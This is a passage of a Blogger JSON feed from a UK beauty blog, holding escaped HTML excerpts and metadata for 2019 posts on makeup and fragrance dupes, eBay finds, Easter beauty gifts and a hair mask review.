sans-serif\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ERELATED POST: \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/charlotte-tilbury-lipstick-dupes.html\"\u003EUltimate Charlotte Tilbury Lipstick Dupe List\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/cult-classic-fragrance-dupes.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6940153719719384624\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/cult-classic-fragrance-dupes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6940153719719384624"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6940153719719384624"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/cult-classic-fragrance-dupes.html","title":"9 Cult Classic Fragrance Dupes "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHH_0gK_azMGsdEYoakFkb4FN8q1FLAxpcn38HMAmBj67Zm-0-QfvgWWUYt-kYnyDcBbc-aYB1TXQZZrvg9eNPjr1opTfwN4kJ3kond9DCqqldKbHpKe0HbFGko0LMgu9vjiyZkRjjHn0\/s72-c\/cheap-fragrance-dupes.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6425553025635589148"},"published":{"$t":"2019-04-02T09:00:00.000+01:00"},"updated":{"$t":"2019-04-02T09:00:09.804+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay finds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring"}],"title":{"type":"text","$t":"eBay Bargains: Spring Finds"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQCGR3N_o9dVTKCiUYFhlObZ2z39XOF4DVL1N7sWUrKheJhICNLrnsv1qk38etdigFgQx70IdrsZb25KA-Ve0tk212cDTscpG_Pm_uarsOgwjcO0-6RXr7TrtNmFnL8uW2Mk1W6nVgs9k\/s1600\/ebay-spring-finds.jpg\"\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESpring is firmly in the air and I\u0026#39;m embracing it with open arms. From fewer layers to cute accessories, it\u0026#39;s a fun time of year that deserves a little spend, whether that be on updating my wardrobe or on things that will keep me on top of my goals for the year;  from drinking more water to staying organised. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo, instead of my usual annual Spring wishlist, I thought I would mix it up and bring you some inexpensive eBay finds. Mainly because I still love eBay and have found some many new things that I want to share. Let me know if you pick anything up! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/ebay-bargains-spring-finds.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6425553025635589148\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/ebay-bargains-spring-finds.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6425553025635589148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6425553025635589148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/04\/ebay-bargains-spring-finds.html","title":"eBay Bargains: Spring Finds"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQCGR3N_o9dVTKCiUYFhlObZ2z39XOF4DVL1N7sWUrKheJhICNLrnsv1qk38etdigFgQx70IdrsZb25KA-Ve0tk212cDTscpG_Pm_uarsOgwjcO0-6RXr7TrtNmFnL8uW2Mk1W6nVgs9k\/s72-c\/ebay-spring-finds.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6608346250865305875"},"published":{"$t":"2019-03-28T09:00:00.000+00:00"},"updated":{"$t":"2019-03-28T09:00:09.273+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"}],"title":{"type":"text","$t":"6 Small but Mighty Beauty Products "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1285\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE1Bu5LLZ1N2gpgavA2cmx_eTtFvZGTuUfZAjVPrvPNLj_PuL3dBn_leFM9B9oUik2TIp1Pux6GVMGpoyt4emdP9KlCay3IPTkR7UqhPtBHFAAkamy48tNLSZOUUk5uP8EYDz2rEkLxFA\/s1600\/small-but-mighty-beauty-products.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWhile the saying \u0026quot;less is more\u0026quot; can be applied to a lot of things, when it comes to beauty products bigger often seems better. After all, you are getting more bang for your buck, right?\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBut sometimes we begrudgingly buy smaller products to find out that actually a little does go a long way or that smaller can actually mean mighter. So in praise of the small beauty products that have stood tall above other more sizable products I wanted to dedicate an entire post to them.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo here are six small but mighty beauty products I highly recommend...\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/small-but-mighty-beauty-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6608346250865305875\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/small-but-mighty-beauty-products.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6608346250865305875"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6608346250865305875"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/small-but-mighty-beauty-products.html","title":"6 Small but Mighty Beauty Products "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE1Bu5LLZ1N2gpgavA2cmx_eTtFvZGTuUfZAjVPrvPNLj_PuL3dBn_leFM9B9oUik2TIp1Pux6GVMGpoyt4emdP9KlCay3IPTkR7UqhPtBHFAAkamy48tNLSZOUUk5uP8EYDz2rEkLxFA\/s72-c\/small-but-mighty-beauty-products.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4341013164775513722"},"published":{"$t":"2019-03-26T09:00:00.000+00:00"},"updated":{"$t":"2019-03-26T09:00:00.614+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drugstore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup dupes"}],"title":{"type":"text","$t":"Best Beauty Dupes 2019 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr\u003E\n\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2UVraUj7x_GHckOAjKPBFJ2ktQhZ9UhUnZYB2F5k_xWasUffL0sOBzUPm6-_5MQD64sI0hAcTN-g8sU_ugdtsplsoC2r7Ofw_KSJ1Uzg_oX1wBcMJOgVdz05QMKl3Bdo0jAqGybd-3Ls\/s1600\/best-beauty-dupes-2019.jpg\"\u003E\u003C\/div\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWhen a new product launches it seems like it\u0026#39;s now only a matter of months that a dupe is released to rival it. So I thought I\u0026#39;d be more on the button this year and bring you the beauty dupes you need to know about.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFor most of the below dupes I thankfully have the original product to compare against but when and where I haven\u0026#39;t I will be making sure to point that out and tell you exactly why I believe it to be a good dupe!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBelow are some amazing savings that I can\u0026#39;t wait for you to know about!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/best-beauty-dupes-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4341013164775513722\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/best-beauty-dupes-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4341013164775513722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4341013164775513722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/best-beauty-dupes-2019.html","title":"Best Beauty Dupes 2019 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2UVraUj7x_GHckOAjKPBFJ2ktQhZ9UhUnZYB2F5k_xWasUffL0sOBzUPm6-_5MQD64sI0hAcTN-g8sU_ugdtsplsoC2r7Ofw_KSJ1Uzg_oX1wBcMJOgVdz05QMKl3Bdo0jAqGybd-3Ls\/s72-c\/best-beauty-dupes-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8333122837198750785"},"published":{"$t":"2019-03-22T09:00:00.000+00:00"},"updated":{"$t":"2019-04-09T19:27:31.177+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty egg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"easter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"easter beauty egg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"}],"title":{"type":"text","$t":"The 5 Best Beauty Easter Eggs 2019 "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BWv1SdCIRu0SuvrvOIhnzSr4_BQW4YLgOG_efntW5kmbsopY8-JqnibTPwTXiiZYFAIkmLXnl-CCear3pLLQ8GfO21AidX1SfSk5QPFZWln37yWpM9z3E5ZilrSEKbXYaq0lt5RJbgg\/s1600\/best-easter-beauty-eggs-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E \u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMuch like how the Beauty Advent Calendar has taken off in recent years it seems we are going a similar way with any kind of holiday. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EUnlike gifting traditional chocolate Easter Eggs, I don\u0026#39;t feel people will start to give beauty gifts instead in a similar manner. But more it\u0026#39;s an easy excuse to treat yourself and to something a bit more special shall we say!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESo I\u0026#39;ve rounded up this year\u0026#39;s best beauty easter eggs, with the strict rule they must come in egg-like packaging, because why not have both a chocolate and beauty egg this Easter, right? With prices ranging from an affordable £5 to a splurge-worthy £65! If you are in the mood to treat yourself to something a little different I hope you find it here. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/best-beauty-easter-eggs-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8333122837198750785\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/best-beauty-easter-eggs-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8333122837198750785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8333122837198750785"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/best-beauty-easter-eggs-2019.html","title":"The 5 Best Beauty Easter Eggs 2019 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BWv1SdCIRu0SuvrvOIhnzSr4_BQW4YLgOG_efntW5kmbsopY8-JqnibTPwTXiiZYFAIkmLXnl-CCear3pLLQ8GfO21AidX1SfSk5QPFZWln37yWpM9z3E5ZilrSEKbXYaq0lt5RJbgg\/s72-c\/best-easter-beauty-eggs-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3204992726581230591"},"published":{"$t":"2019-03-19T09:00:00.002+00:00"},"updated":{"$t":"2021-07-05T15:42:15.990+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Charlotte Tilbury"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup dupes"}],"title":{"type":"text","$t":"The Ultimate Charlotte Tilbury Dupe List "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg alt=\"Best-Charlotte-Tilbury-Dupes\" border=\"0\" data-original-height=\"1127\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNm1KCFsclmG0ntjHDU0IKEEZaFqYzRJulVHIr609B5aIhmKn0V2w4mng2yvz54tYtGz5taKDHQJ2ZrHPPbXUIjAFeroJf19nw6yWeuIsdn7dGX4R8bVrU-4MLDAWBpBlrnCB9PLZudXw\/s16000\/charlotter-tilbury-dupe-list.JPG\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cspan style=\"font-family: georgia, times new roman, serif; font-size: x-large;\"\u003ECharlotte Tilbury Makeup is without a doubt a beauty brand loved by many. I mean who doesn\u0026#39;t love good quality, high-end makeup with amazing packaging? \u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia, times new roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia, times new roman, serif; font-size: x-large;\"\u003EWith an ever expanding range there is now many a Charlotte Tilbury dupe to be found that can save you money without scrimping on quality. \u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia, times new roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFrom stunning quality lipsticks to flawless base products and premium palettes I am without a doubt a fan of the brand, with let\u0026#39;s just say more products that I should own! \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBut while I lust over most new Charlotte Tilbury makeup launches I can\u0026#39;t help my savvy side that is in constant search of a for the latest beauty dupe or alternative. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFor me, this is often a similar cheaper product that I can throw in my bag and use more frivolously but over the years a few of these Charlotte Tilbury Makeup dupes have found their way into my everyday makeup bag in favour of the original. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/the-ultimate-charlotte-tilbury-dupe-list.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3204992726581230591\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/the-ultimate-charlotte-tilbury-dupe-list.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3204992726581230591"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3204992726581230591"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/the-ultimate-charlotte-tilbury-dupe-list.html","title":"The Ultimate Charlotte Tilbury Dupe List "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNm1KCFsclmG0ntjHDU0IKEEZaFqYzRJulVHIr609B5aIhmKn0V2w4mng2yvz54tYtGz5taKDHQJ2ZrHPPbXUIjAFeroJf19nw6yWeuIsdn7dGX4R8bVrU-4MLDAWBpBlrnCB9PLZudXw\/s72-c\/charlotter-tilbury-dupe-list.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5211864298479132922"},"published":{"$t":"2019-03-12T09:00:00.000+00:00"},"updated":{"$t":"2019-03-12T09:00:04.644+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dry hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair conditioner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair mask"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter hair"}],"title":{"type":"text","$t":"Rescuing Winter Hair with Coco \u0026 Eve Hair Mask "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheURb8EOdSAY2ytAJzNhdVZZrGZXl41ZG8IriW4NNk9wBamE0eJqwRu2s3WbgQ0SUSFrx8KHoDU8d6v4WbewBTkFiCpeoTgP2itmhF-t6Q0Qa-9fRk02xPauXDZzFuP5Pz1PeT2nu1woY\/s1600\/coco-eve-winter-hair-mask-review.jpg\"\u003E \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/coco-and-eve-hair-mask-review.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5211864298479132922\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/coco-and-eve-hair-mask-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5211864298479132922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5211864298479132922"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/coco-and-eve-hair-mask-review.html","title":"Rescuing Winter Hair with Coco \u0026 Eve Hair Mask "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheURb8EOdSAY2ytAJzNhdVZZrGZXl41ZG8IriW4NNk9wBamE0eJqwRu2s3WbgQ0SUSFrx8KHoDU8d6v4WbewBTkFiCpeoTgP2itmhF-t6Q0Qa-9fRk02xPauXDZzFuP5Pz1PeT2nu1woY\/s72-c\/coco-eve-winter-hair-mask-review.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3460822368907515817"},"published":{"$t":"2019-03-11T09:00:00.000+00:00"},"updated":{"$t":"2019-03-11T15:27:00.719+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"}],"title":{"type":"text","$t":"Pointless Beauty Products To Avoid Wasting Your Money On"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" 